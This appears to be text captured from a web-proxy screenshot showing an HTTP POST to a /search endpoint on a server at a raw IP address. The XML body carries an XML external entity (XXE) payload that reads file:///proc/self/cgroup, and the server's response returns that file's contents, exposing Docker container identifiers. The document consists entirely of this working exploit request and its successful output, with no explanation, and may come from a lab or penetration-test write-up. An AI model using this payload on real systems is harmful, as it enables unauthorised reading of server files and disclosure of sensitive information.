 Request
Pretty Raw Hex Headers \n
1 POST /search HTTP/1.1
2 Host: 103.178.230.155:8000
3 Content-Length: 85
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://103.178.230.155:8000
8 Referer: http://103.178.230.155:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: csrftoken=uThLbwTBAB2A8luNH533F9dmX4D1s4xD
12 Connection: close
13
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///proc/self/cgroup"> ]><test>
&xxe;
</test>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.6
3 Date: Tue, 24 Oct 2023 18:22:40 GMT
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 942
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Connection: close
11
12 <test>
11:memory:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
13 10:hugetlb:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
14 9:perf_event:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
15 8:cpuacct,cpu:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
16 7:blkio:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
17 6:pids:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
18 5:cpuset:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
19 4:devices:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
20 3:freezer:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
21 2:net_prio,net_cls:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
22 1:name=systemd:/docker/967e0e0070c8f5a54905b0da508bf2979f1cd7ae33ac2c427f1b726fb29be6d9
23 </test>